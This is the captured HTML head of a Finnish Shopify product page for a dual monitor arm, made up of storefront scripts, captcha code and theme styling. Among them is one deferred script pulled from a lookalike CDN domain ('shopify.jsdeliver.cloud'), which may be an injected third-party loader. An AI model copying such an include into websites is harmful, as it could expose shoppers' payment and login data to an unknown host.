

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alterzone.com/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports
body_size: 68363
content:
<!doctype html>
<html class="no-js" lang="fi">
  <head>
	<script src="//alterzone.com/cdn/shop/files/pandectes-rules.js?v=16378746501955015936"></script>
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alterzone.com/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="6G6hUCpTP5cwqppXjPDSRJbirHLrhJiI2jnaDmTLwAPdNJpEx5ZCSiJ8moKsTbQErL/gfgt98YBkeITSVGEJyFMq5Nl6/nZRSxHURjfWXgZoDDuEraM02z3UeIsfYj9AzQjeut0B6LmQ/3dWGrvJVO4cpvZ+CteYzdCK1rcbxjKzNgWaomqnKVsCDhw5v3W/X+4/zTzi4BFI2N4ZgoxJkzsQLrYlh0kCOXq6wTxFvjx6xoI4Jza3lcR77MT3fmbXhielOgOOc4nOKc6DJ/QPPRyGrKxainNP6DBAdXLmQXrBLEZt64iv9yWg3y7gz5Z10RxXvQnIHuxGlRMVs+jOPjXQtE7VZ3IbOWM5SXJI/ZJ680QLlpf7sZpYxlCkoqrhTHUKPlSLXb+7qaIf0FdddmXUFJZMj2z1VOOzXytRld8="></script>
    <script src="//alterzone.com/cdn/shop/t/7/assets/secondary.js?v=176493633728047177611740476899" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//alterzone.com/cdn/shop/files/output-onlinepngtools.png?crop=center&height=32&v=1729670236&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17&quot;-32&quot; näytö
</title>

    
      <meta name="description" content="Alterzone Arm Duo USB on poikkeuksellisen joustava monitorivarsi kahdelle näytölle, jossa yhdistyy tyylikäs muotoilu ja sujuva liike. Pikalukittavan VESA-levyn ansiosta näyttö on helppo asentaa ja poistaa varresta. Sopii 17-32 tuuman näyttöihin. Kaksi USB 3.0 -porttia.">
    

    

<meta property="og:site_name" content="Alterzone">
<meta property="og:url" content="https://alterzone.com/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports">
<meta property="og:title" content="Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17&quot;-32&quot; näytö">
<meta property="og:type" content="product">
<meta property="og:description" content="Alterzone Arm Duo USB on poikkeuksellisen joustava monitorivarsi kahdelle näytölle, jossa yhdistyy tyylikäs muotoilu ja sujuva liike. Pikalukittavan VESA-levyn ansiosta näyttö on helppo asentaa ja poistaa varresta. Sopii 17-32 tuuman näyttöihin. Kaksi USB 3.0 -porttia."><meta property="og:image" content="http://alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865">
  <meta property="og:image:secure_url" content="https://alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="139,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17&quot;-32&quot; näytö">
<meta name="twitter:description" content="Alterzone Arm Duo USB on poikkeuksellisen joustava monitorivarsi kahdelle näytölle, jossa yhdistyy tyylikäs muotoilu ja sujuva liike. Pikalukittavan VESA-levyn ansiosta näyttö on helppo asentaa ja poistaa varresta. Sopii 17-32 tuuman näyttöihin. Kaksi USB 3.0 -porttia.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="irN9HAKYOEyAlJ77NwsS9MzYQdZmgJ98xlfik6UT6XY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73568289041/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b956e6ce8ebc029e87b9bb09f1db972c">
<meta id="in-context-paypal-metadata" data-shop-id="73568289041" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://alterzone.com/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports">
<link rel="alternate" hreflang="en-FI" href="https://alterzone.com/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports">
<link rel="alternate" hreflang="fi-FI" href="https://alterzone.com/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports">
<link rel="alternate" type="application/json+oembed" href="https://alterzone.com/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fi-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fi-FI&shop_id=73568289041" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73568289041,"countryCode":"FI","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73568289041","merchantName":"Alterzone","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Alterzone","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b956e6ce8ebc029e87b9bb09f1db972c","betas":["rich-media-storefront-analytics"],"domain":"alterzone.com","predictiveSearch":true,"shopId":73568289041,"locale":"fi"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alterzonenordic.myshopify.com";
Shopify.locale = "fi";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"shrine-pro-1-3-1-updated","id":177613570421,"schema_name":"Shrine PRO","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alterzone.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alterzone.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIlT3n9P.fi.esm.js"></script>
<script defer="defer" async type="module" src="//alterzone.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B_sBYa7Y.esm.js"></script>
<script type="module">
  await import("//alterzone.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIlT3n9P.fi.esm.js");
await import("//alterzone.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B_sBYa7Y.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DCrkzINw.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bm_acEO-.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"shop-button":["modules/v2/client.shop-button_C_fd1Hr5.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B80w6I4V.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CDxnU6zt.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CB2a5ZP4.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DOGEygcz.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"pay-button":["modules/v2/client.pay-button_B1VJcZve.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fi.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DIlT3n9P.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BrIaPCuM.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_IHf-tM1p.fi.esm.js","modules/v2/client.shop-login-button_BrIaPCuM.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_WrGN1_8b.fi.esm.js","modules/v2/client.shop-login-button_BrIaPCuM.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BRdbQn9I.fi.esm.js","modules/v2/client.shop-login-button_BrIaPCuM.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BrOBksKU.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"lead-capture":["modules/v2/client.lead-capture_5qCozaXk.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal__nfvqBpF.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"shop-login":["modules/v2/client.shop-login_9qb1EQEV.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CqM88fjE.fi.esm.js","modules/v2/chunk.common_B_sBYa7Y.esm.js","modules/v2/chunk.modal_W90vkUcn.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=alterzonenordic.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73568289041,"offset":7200,"reqid":"bb1c9a95-0dd7-4741-ad04-4a8233b2b6b9-1768973799","pageurl":"alterzone.com\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports","u":"5c880a9d896a","p":"product","rtyp":"product","rid":8422042009873};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchan suojaama',privacyText:'Tietosuoja',termsText:'Ehdot'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alterzone.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//alterzone.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alterzone.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fi.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alterzone.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alterzone.com/cdn/shop/t/7/compiled_assets/scripts.js?v=774"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alterzone.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//alterzone.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alterzone.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//alterzone.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alterzone.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//alterzone.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alterzone.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//alterzone.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alterzone.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//alterzone.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 36, 87, 120;
        --color-base-accent-1: 57, 55, 62;
        --color-base-accent-2: 36, 87, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #39373e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(36, 87, 120, 1) 14%, rgba(36, 87, 120, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

